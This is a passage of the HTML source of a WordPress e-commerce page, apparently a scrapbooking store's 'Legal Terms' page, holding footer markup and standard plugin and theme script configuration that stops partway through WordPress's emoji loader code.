						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"702","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db5dc10106","remove_from_wishlist_nonce":"b8ca470a71","reload_wishlist_and_adding_elem_nonce":"7817adf74f","load_mobile_nonce":"71b589a2ff","delete_item_nonce":"423f97e755","save_title_nonce":"e5b5c35099","save_privacy_nonce":"7024f69df1","load_fragments_nonce":"deeb330915"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"d5320b7abe"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f3474000e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":702,"title":"Legal%20Terms%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"c96f699bc4","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"8a6c3c8727","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"23dafb9bd1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
